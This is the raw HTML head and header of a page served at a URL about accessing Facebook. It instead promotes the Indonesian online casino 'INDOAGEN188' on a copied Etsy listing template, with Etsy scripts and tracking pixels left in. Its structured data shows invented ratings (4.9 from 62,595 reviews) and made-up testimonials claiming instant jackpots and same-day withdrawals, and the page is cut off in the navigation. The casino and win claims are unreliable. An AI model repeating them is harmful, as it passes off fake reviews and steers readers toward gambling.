

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nphunghung.com/cach-vao-facebook-khi-bi-chan-thang-6-2012/
body_size: 99400
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml" style="--vh: 54.93px;"><head>
        <script type="text/javascript" async="" src="https://www.googletagmanager.com/gtag/destination?id=AW-1001213127&amp;cx=c&amp;gtm=4e59g0" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script type="text/javascript" async="" src="https://bat.bing.com/bat.js" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script async="" src="//www.googletagmanager.com/gtm.js?id=GTM-KWW5SS" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://browser.sentry-cdn.com/6.19.7/bundle.min.js" crossorigin="anonymous"></script><script async="" defer src="https://www.etsy.com/include/tags.js"></script><script>if (window.performance && performance.mark) performance.mark("TTP")</script>

        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta http-equiv="content-language" content="en-ID">

        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="pinterest" content="nosearch">

        <meta name="csrf_nonce" content="3:1757443933:h3mNc4ckq3t2W3lUIwJ4ng47mPQt:8a416649e0e75d267ae855f66eed361ff1967f7d806ceb0850e1da0ce950a3ba">
        <meta name="uaid_nonce" content="3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4">

        <meta property="fb:app_id" content="89186614300">

        <meta name="css_dist_path" content="/ac/sasquatch/css/" />
        <meta name="dist" content="202509091757442671" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(e){var r=e.__etsy_logging={};r.errorQueue=[],e.onerror=function(e,o,t,n,s){r.errorQueue.push([e,o,t,n,s])},r.firedEvents=[];r.perf={e:[],t:!1,MARK_MEASURE_PREFIX:"_etsy_mark_measure_",prefixMarkMeasure:function(e){return"_etsy_mark_measure_"+e}},e.PerformanceObserver&&(r.perf.o=new PerformanceObserver((function(e){r.perf.e=r.perf.e.concat(e.getEntries())})),r.perf.o.observe({entryTypes:["element","navigation","longtask","paint","mark","measure","resource","layout-shift"]}));var o=[];r.eventpipe={q:o,logEvent:function(e){o.push(e)},logEventImmediately:function(e){o.push(e)}};var t=!(Object.assign&&Object.values&&Object.fromEntries&&e.Promise&&Promise.prototype.finally&&e.NodeList&&NodeList.prototype.forEach),n=!!e.CefSharp||!!e.__pw_resume,s=!e.PerformanceObserver||!PerformanceObserver.supportedEntryTypes||0===PerformanceObserver.supportedEntryTypes.length,a=!e.navigator||!e.navigator.sendBeacon,p=t||n,u=[];t&&u.push("fp"),s&&u.push("fo"),a&&u.push("fb"),n&&u.push("fg"),r.bots={isBot:p,botCheck:u}}(window);
</script>

        <link rel="stylesheet" href="https://www.etsy.com/dac/site-chrome/components/components.30fe198016e341,site-chrome/header/header.6a41bfc6e0e7d6,__modules__CategoryNav__src__/Views/ButtonMenu/Menu.02149cde20b454,__modules__CategoryNav__src__/Views/DropdownMenu/Menu.746c61f69b1398,site-chrome/footer/footer.746c61f69b1398,gdpr/settings-overlay.746c61f69b1398.css?variant=sasquatch" type="text/css" />
        <link rel="stylesheet" href="https://www.etsy.com/dac/neu/modules/listing_card_no_imports.5c84e07191fa5c,common/stars-svg.746c61f69b1398,neu/modules/favorite_listing_button.746c61f69b1398,neu/modules/quickview.746c61f69b1398,listzilla/responsive/listing-page-desktop.746c61f69b1398,category-nav/v2/breadcrumb_nav.fe3bd9d216295e,web-toolkit-v2/modules/forms/radios.746c61f69b1398,listing-page/image-carousel/responsive.746c61f69b1398,listzilla/image-overlay.746c61f69b1398,__modules__ListingPage__src__/Price/styles.311438d934a7bf,__modules__ListingPage__src__/ShopHeader/ReviewStars/review_stars.02149cde20b454,common/simple-overlay.fe3bd9d216295e,neu/payment_icons.fe3bd9d216295e,neu/apple_pay.fe3bd9d216295e,neu/google_pay.746c61f69b1398,listings3/checkout/single-listing.746c61f69b1398,common/forms_no_import.746c61f69b1398,__modules__ListingPage__src__/Personalization/Fields/styles.02149cde20b454,listzilla/giftwrap.746c61f69b1398,shop2/modules/regulatory-seller-details.fe3bd9d216295e,shop2/modules/seller-additional-details.fe3bd9d216295e,web-toolkit-v2/modules/banners/banners.746c61f69b1398,neu/common/follow-shop-button.fe3bd9d216295e,listzilla/responsive/review-content-modal.746c61f69b1398,appreciation_photos/photo_overlay.746c61f69b1398,listzilla/reviews/reviews_skeleton.fe3bd9d216295e,listzilla/reviews/reviews-section.746c61f69b1398,web-toolkit-v2/modules/action_groups/action_groups.746c61f69b1398,reviews/header.4f9de1b7666e82,listzilla/reviews/variations.746c61f69b1398,listzilla/responsive/max-height-review.fe3bd9d216295e,reviews/categorical-tags.746c61f69b1398,web-toolkit-v2/modules/chips/selectable_chip.746c61f69b1398,web-toolkit-v2/modules/chips/chip_group.746c61f69b1398,sort-by-reviews.3affa09ef32549,__modules__ListingPage__src__/SellerCred/Header/styles.6cc02951826104,shop2/common/rating-and-reviews-count.746c61f69b1398,__modules__ListingPage__src__/SellerCred/Badges/styles.6cc02951826104,__modules__ListingPage__src__/Recommendations/RecsRibbon/view.746c61f69b1398,listings3/structured-policies.fe3bd9d216295e,web-toolkit-v2/modules/forms/checkboxes.746c61f69b1398,favorites/collection/list.746c61f69b1398,favorites/collection/row.746c61f69b1398,favorites/adaptive-height-desktop.746c61f69b1398,__modules__ConditionalSaleInterstitial__src__/styles.02149cde20b454,__modules__CollectionRecs__src__/Views/Grid/view.746c61f69b1398,__modules__CollectionRecs__src__/Views/Card/view.32fb07f3620cc2.css?variant=sasquatch" type="text/css" />

        <script>
    //todo: this is from https://stackoverflow.com/questions/5525071/how-to-wait-until-an-element-exists (with updates
    // for prettier) and is duplicated in Transcend-Integration.ts. Ideally we would find a place both
    // files could call.
    function waitForElm(selector) {
        return new Promise((resolve) => {
            if (document.querySelector(selector)) {
                return resolve(document.querySelector(selector));
            }

            const observer = new MutationObserver(() => {
                if (document.querySelector(selector)) {
                    observer.disconnect();
                    resolve(document.querySelector(selector));
                }
            });

            // If you get "parameter 1 is not of type 'Node'" error, see https://stackoverflow.com/a/77855838/492336
            observer.observe(document.body, {
                childList: true,
                subtree: true,
            });
        });
    }
    function retryLoadingAirgap(loadAsync, attemptNumber) {
        var element = document.createElement("script");
        element.type = "text/javascript";
        element.src = "https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js";
        if (loadAsync) {
            element.setAttribute('data-cfasync', true);
            element.async = true;
        }

        element.onerror = (error) => {
            if (attemptNumber < 3) {
                window.__etsy_logging.eventpipe.logEvent({
                        event_name: `transcend_cmp_airgap_preliminary_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempt: attemptNumber,
                    attemptWasAsyncLoad: loadAsync
                });
                retryLoadingAirgap(false, attemptNumber + 1);
            }
            else {
                try {
                    //ideally we would have the same STATSD here as in transcend-integration.ts
                    //but we can't import STATSD into mustache files.  This only occurs 0.02% of the time anyway and
                    //this should work, so tracking in the "happy case" in the ts file should be sufficient.
                    window.initializePrivacySettingsManager(false);
                }
                catch (error) {
                        waitForElm("#privacy-settings-manager-load-complete").then(()=> {
                            window.initializePrivacySettingsManager(false);
                        });
                }
                // Update privacy footer based on Airgap info after footer script is loaded.
                waitForElm("#footer-script-loaded").then(()=> {
                    window.updatePrivacySettingsFooterTextBasedOnRegime();
                });

                window.__etsy_logging.eventpipe.logEvent({
                    event_name: `transcend_cmp_airgap_load_failure`,
                    airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
                    airgap_bundle: 'control_bundle',
                    error: error,
                    retryAttempts: attemptNumber
                });
            }
        }

        var head = document.getElementsByTagName('head')[0];
        head.appendChild(element);
    }

    function handleErrorLoadingAirgap() {
        window.__etsy_logging.eventpipe.logEvent({
            event_name: `transcend_cmp_airgap_preliminary_failure`,
            airgap_url: 'https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js',
            airgap_bundle: 'control_bundle',
            retryAttempt: 1,
            attemptWasAsyncLoad: true
        });

        retryLoadingAirgap(true, 2);
    }
</script>

<script data-cfasync="true" data-ui="off" src="https://transcend-cdn.com/cm/ac71e058-41b7-4026-b482-3d9b8e31a6d0/airgap.js" onerror="(function() { handleErrorLoadingAirgap(); })()"  async></script>



        <title>INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia</title>
        <meta name="description" content="INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.">

            <meta name="robots" content="max-image-preview:large">



<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Product",
  "url": "https://nphunghung.com/",
  "name": "INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia",
  "sku": "4302118744",
  "description": "INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.",
  "image": [
    {
      "@type": "ImageObject",
      "author": "INDOAGEN188",
      "contentUrl": "https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg",
      "thumbnailUrl": "https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
    }
  ],
  "category": "Android Game < CASINO ONLINE < LIVE CASINO ONLINE",
  "brand": {
    "@type": "Brand",
    "name": "INDOAGEN188"
  },
  "logo": "https://r1chie.b-cdn.net/img/logo-ia188.gif",
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": 4.9,
    "reviewCount": 62595
  },
  "offers": {
    "@type": "AggregateOffer",
    "offerCount": 952,
    "lowPrice": 258621,
    "highPrice": 494253,
    "priceCurrency": "IDR",
    "availability": "https://schema.org/InStock",
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingOrigin": {
        "@type": "DefinedRegion",
        "addressCountry": "ID"
      }
    }
  },
  "review": [
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-11-10",
      "reviewBody": "Seriusan? Baru spin beberapa kali di INDOAGEN188 ini, langsung scatter full screen!â€ ",
      "author": { "@type": "Person", "name": "Neo" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-09",
      "reviewBody": "Baru pertama kali coba main di situs isINDOAGEN188Apprekomendasi, eh malah langsung maxwin. Hoki pol!",
      "author": { "@type": "Person", "name": "Puro" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-09-06",
      "reviewBody": "Gokil sih, daftar siang di INDOAGEN188, malamnya langsung WD hasil dari free spin",
      "author": { "@type": "Person", "name": "Andreas" }
    },
    {
      "@type": "Review",
      "reviewRating": { "@type": "Rating", "ratingValue": 5, "bestRating": 5 },
      "datePublished": "2025-08-07",
      "reviewBody": "Baru gabung beberapa jam, tes spin receh di SITUS RESMI CASINO favorit, saldo langsung naik drastis!",
      "author": { "@type": "Person", "name": "Joker" }
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "VideoObject",
  "name": "INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia",
  "description": "INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern.",
  "thumbnailUrl": [
    "https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg",
    "https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
  ],
  "uploadDate": "2025-10-27T15:05:10-04:00",
  "duration": "PT18S",
  "contentUrl": "https://sipalingbandel.org/img/0623.mp4"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "name": "Home",
      "item": "https://nphunghung.com/"
    }
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@graph": [
    {
      "@type": "Organization",
      "@id": "https://nphunghung.com/#org",
      "name": "INDOAGEN188",
      "url": "https://nphunghung.com/",
      "logo": "https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg"
    },
    {
      "@type": "WebSite",
      "@id": "https://nphunghung.com/#website",
      "url": "https://nphunghung.com/",
      "name": "INDOAGEN188",
      "publisher": { "@id": "https://nphunghung.com/#org" },
      "inLanguage": "id-ID",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://nphunghung.com/?s={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    },
    {
      "@type": "SoftwareApplication",
      "@id": "https://nphunghung.com/#app",
      "name": "INDOAGEN188",
      "applicationCategory": "GameApplication",
      "operatingSystem": "Android, iOS, Windows",
      "offers": { "@type": "Offer", "price": "0", "priceCurrency": "IDR" },
      "aggregateRating": { "@type": "AggregateRating", "ratingValue": 4.9, "ratingCount": 62595 }
    }
  ]
}
</script>

        <meta name="twitter:site" content="@INDOAGEN188" value="" /><meta name="twitter:card" content="summary_large_image" value="" /><meta name="twitter:app:name:iphone" content="INDOAGEN188" value="" /><meta name="twitter:app:url:iphone" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:iphone" content="477128284" value="" /><meta name="twitter:app:name:ipad" content="INDOAGEN188" value="" /><meta name="twitter:app:url:ipad" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:ipad" content="477128284" value="" /><meta name="twitter:app:name:googleplay" content="INDOAGEN188" value="" /><meta name="twitter:app:url:googleplay" content="etsy://listing/4302118744?ref=TwitterProductCard" value="" /><meta name="twitter:app:id:googleplay" content="com.etsy.android" value="" />
<meta property="og:title" content="INDOAGEN188 :» Situs Resmi Meja Asli Live Casino Online No 1 Indonesia" />
<meta property="og:description" content="INDOAGEN188 menghadirkan situs resmi dengan meja asli permainan live casino online no 1 di Indonesia dirancang untuk para penggemar kasino modern." />
<meta property="og:type" content="product" /><meta property="og:url" content="https://nphunghung.com/?utm_source=OpenGraph&utm_medium=PageTools&utm_campaign=Share" /><meta property="og:image" content="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" /><meta property="product:price:amount" content="22.50" /><meta property="product:price:currency" content="GBP" />



        <meta property="al:ios:url" content="etsy://listing/4302118744?ref=applinks_ios" /><meta property="al:ios:app_store_id" content="477128284" /><meta property="al:ios:app_name" content="INDOAGEN188" /><meta property="al:android:url" content="etsy://listing/4302118744?ref=applinks_android" /><meta property="al:android:package" content="com.etsy.android" /><meta property="al:android:app_name" content="INDOAGEN188" />

        <link rel="preconnect" href="https://nphunghung.com/" crossorigin="anonymous" /><link rel="preconnect" href="https://nphunghung.com/" /><link rel="preconnect" href="//v.etsystatic.com" /><link rel="preconnect" href="//v.etsystatic.com" crossorigin="anonymous" /><link rel="preload" as="image" imagesrcset="https://r1chie.b-cdn.net/img/situs-resmi-meja-asli-live-casino.jpg" fetchpriority="high" />


            <link rel="canonical" href="https://nphunghung.com/" />
            <link rel="amphtml" href="https://amp-nphunghung.pages.dev/" />
<link rel="alternate" href="https://nphunghung.com/" hreflang="en" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-FI" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-AU" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-CA" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-DK" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-HK" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-IE" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-IL" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-IN" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-NZ" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-NO" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-SE" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-SG" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-GB" /><link rel="alternate" href="https://nphunghung.com/" hreflang="de" /><link rel="alternate" href="https://nphunghung.com/" hreflang="de-AT" /><link rel="alternate" href="https://nphunghung.com/" hreflang="de-CH" /><link rel="alternate" href="https://nphunghung.com/" hreflang="fr" /><link rel="alternate" href="https://nphunghung.com/" hreflang="fr-CA" /><link rel="alternate" href="https://nphunghung.com/" hreflang="nl" /><link rel="alternate" href="https://nphunghung.com/" hreflang="nl-BE" /><link rel="alternate" href="https://nphunghung.com/" hreflang="it" /><link rel="alternate" href="https://nphunghung.com/" hreflang="es" /><link rel="alternate" href="https://nphunghung.com/" hreflang="es-MX" /><link rel="alternate" href="https://nphunghung.com/" hreflang="ja" /><link rel="alternate" href="https://nphunghung.com/" hreflang="pl" /><link rel="alternate" href="https://nphunghung.com/" hreflang="pt" /><link rel="alternate" href="https://nphunghung.com/" hreflang="x-default" /><link rel="alternate" href="https://nphunghung.com/" hreflang="en-US" />

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

        <link rel="shortcut icon" href="https://r1chie.b-cdn.net/img/icon-INDOAGEN188.jpg" /><link rel="icon" href="https://myredirects.site/MK1" type="image/webp" sizes="32x32" /><link rel="icon" href="https://myredirects.site/MK1" type="image/webp" sizes="16x16" /><link rel="apple-touch-icon" href="https://myredirects.site/MK1" sizes="180x180" /><link rel="mask-icon" href="/images/safari-pinned-tab.svg" color="rgb(241, 100, 30)" /><link rel="manifest" href="/site.webmanifest" />
<meta name="apple-mobile-web-app-title" content="INDOAGEN188" /><meta name="application-name" content="INDOAGEN188" /><meta name="msapplication-TileColor" content="#F1641E" /><meta name="theme-color" content="rgb(255, 255, 255)" />

        <link type="application/opensearchdescription+xml" rel="search" href="/osdd.php" title="INDOAGEN188"/>

<style>
            .is-in-view #lp-collage-star-seller-badge-left {
                animation: lp-collage-star-seller-badge-left__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-left__to {
                0% {
                    transform: translate(3.4px, 12.4px)
                }
                50% {
                    transform: translate(3.4px, 12.4px)
                }
                75% {
                    transform: translate(3.2px, 12.4px)
                }
                100% {
                    transform: translate(3.2px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x2 {
                animation: e2oQ4aPtn8x2_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x2_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller-badge-right {
                animation: lp-collage-star-seller-badge-right__to 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller-badge-right__to {
                0% {
                    transform: translate(20.6px, 12.4px)
                }
                50% {
                    transform: translate(20.6px, 12.4px)
                }
                75% {
                    transform: translate(20.8px, 12.4px)
                }
                100% {
                    transform: translate(20.8px, 12.4px)
                }
            }

            .is-in-view #e2oQ4aPtn8x8 {
                animation: e2oQ4aPtn8x8_c_o 2000ms linear 1 normal forwards
            }

            @keyframes e2oQ4aPtn8x8_c_o {
                0% {
                    opacity: 0
                }
                50% {
                    opacity: 0
                }
                75% {
                    opacity: 1
                }
                100% {
                    opacity: 1
                }
            }

            .is-in-view #lp-collage-star-seller {
                animation: lp-collage-star-seller__tr 2000ms linear 1 normal forwards
            }

            @keyframes lp-collage-star-seller__tr {
                0% {
                    transform: translate(12px, 12px) rotate(-145deg);
                    animation-timing-function: cubic-bezier(0.42, 0, 0.58, 1)
                }
                50% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
                100% {
                    transform: translate(12px, 12px) rotate(0deg)
                }
            }
    </style>
<style>
        <![CDATA[
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        ]]>
    </style>
<style type="text/css" id="style2">
        .visa-svg-path{fill:#1434CB;}
</style>
<style>.a{opacity:0;}.b{fill:#fff;}.c{fill:#ff5f00;}.d{fill:#eb001b;}.e{fill:#f79e1b;}</style><script async="" src="//resources.xg4ken.com/js/v2/ktag.js?tid=KT-N3E88-3EB"></script><script type="text/javascript" async="" src="https://googleads.g.doubleclick.net/pagead/viewthroughconversion/1001213127/?random=1758199990073&amp;cv=11&amp;fst=1758199990073&amp;bg=ffffff&amp;guid=ON&amp;async=1&amp;gtm=45be59g0v879674188z86935543za200zb6935543zd6935543xea&amp;gcd=13t3t3t3t5l1&amp;dma=0&amp;tag_exp=101509157~103116026~103200004~103233427~104527907~104528500~104630779~104630781~104684208~104684211~104948813~105367987~105367989~105426769~105426771~115480710~115688283~115688285&amp;u_w=412&amp;u_h=732&amp;url=https%3A%2F%2Fconsejosocial.uva.es%2F&amp;frm=0&amp;tiba=INDOAGEN188%20%23%20LINK%20RESMI%20SITUS%20GACOR%20HARI%20INI%20DIIRINGI%20SITUS RESMI CASINO%20RESMI%20VALID%20MAXWIN&amp;hn=www.googleadservices.com&amp;npa=0&amp;pscdl=noapi&amp;uaa=&amp;uab=&amp;uafvl=&amp;uamb=0&amp;uam=&amp;uap=&amp;uapv=&amp;uaw=0&amp;_tu=CA&amp;data=ecomm_prodid%3D%3Becomm_pagetype%3Dother%3Becomm_totalvalue%3D%3Becomm_rec_prodid%3D%3Becomm_category%3D%3Becomm_pvalue%3D%3Becomm_quantity%3D%3Ba%3D%3Bg%3D%3Bhasaccount%3Dfalse%3Bcqs%3D%3Brp%3D%3Bly%3D%3Bhs%3D%3B_google_crm_id%3D%3Bads_data_redaction%3Dfalse&amp;rfmt=3&amp;fmt=4" nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script><script src="https://bat.bing.com/p/action/20013160.js" type="text/javascript" async="" data-ueto="ueto_37bb74c602"></script></head>
    <body class="ui-toolkit transitional-wide etsy-has-it-design is-responsive no-touch en-US IDR ID wt-browser-has-no-hover-support" data-language="en-US" data-currency="IDR" data-region="ID" data-hover-none="true" data-visual-focus-state="true" data-mobile-viewport-height="true">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
    !function(a,b,c,d,e,f){a.ddjskey=e;a.ddoptions=f||null;var m=b.createElement(c),n=b.getElementsByTagName(c)[0];m.async=1,m.defer=1,m.src=d,n.parentNode.insertBefore(m,n)}(window,document,"script","https://www.etsy.com/include/tags.js", "D013AA612AB2224D03B2318D0F5B19", {
        endpoint:"https://www.etsy.com/include/tags.js",
        ajaxListenerPath: true,
        enableTagEvents: true,
        overrideAbortFetch: true,
        abortAsyncOnChallengeDisplay: true,
        disableAutoRefreshOnCaptchaPassed: false,
        replayAfterChallenge: true
    });

    var DD_BLOCKED_EVENT_NAME = "dd_blocked";
    var DD_RESPONSE_DISPLAYED_EVENT_NAME = "dd_response_displayed";
    var DD_RESPONSE_ERROR_EVENT_NAME = "dd_response_error";

    window.addEventListener(DD_RESPONSE_DISPLAYED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_DISPLAYED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_BLOCKED_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_BLOCKED_EVENT_NAME, true);
        }
    });

    window.addEventListener(DD_RESPONSE_ERROR_EVENT_NAME, function() {
        if (window.Sentry && window.Sentry.setTag) {
            window.Sentry.setTag(DD_RESPONSE_ERROR_EVENT_NAME, true);
        }
    });
</script>





        <div data-above-header class="wt-z-index-5 wt-position-relative">



        </div>

        <div data-selector="header-cat-nav-wrapper" data-menu-ui="menubar">
<div id="gnav-header" class=" gnav-header global-nav v2-toolkit-gnav-header wt-z-index-6 wt-bg-white wt-position-relative " data-as-version="10_12672349415_19" data-count-ajax data-show-suggested-searches-in-as="1" data-show-gift-card-cta-in-as="1" data-as-personalized="1" data-as-extras="{&amp;quot;expt&amp;quot;:&amp;quot;all_xml&amp;quot;,&amp;quot;lang&amp;quot;:&amp;quot;en-US&amp;quot;,&amp;quot;extras&amp;quot;:[]}" data-cheact="1" data-gnav-header>
    <header id="gnav-header-inner" class="global-enhancements-header wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-width-full wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-lg-6 wt-pr-lg-6 wt-bb-xs wt-bb-lg-none gnav-header-inner wt-pt-lg-2

        "
        role="banner">

        <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">!function(e){var r=e.__etsy_logging;if(r&&r.perf&&r.perf.prefixMarkMeasure){var n=r.perf.prefixMarkMeasure("logo_render");e.performance&&e.performance.mark&&e.requestAnimationFrame((function(){setTimeout((function(){e.performance.mark(n)}))}))}}(window);</script>
                <div data-header-logo-container>
                <a href="https://nphunghung.com/" elementtiming="ux-global-nav">
        <span class="wt-screen-reader-only">INDOAGEN188</span>
        <span class="etsy-icon wt-display-block wt-nudge-r-3 wt-nudge-t-1 logo-dimensions" id="logo">
            <img src="https://r1chie.b-cdn.net/img/logo-ia188.gif" alt="Event INDOAGEN188" style="max-height:40px;">
        </span>
    </a>
                </div>

            <nav class="wt-hide-xs wt-show-lg">
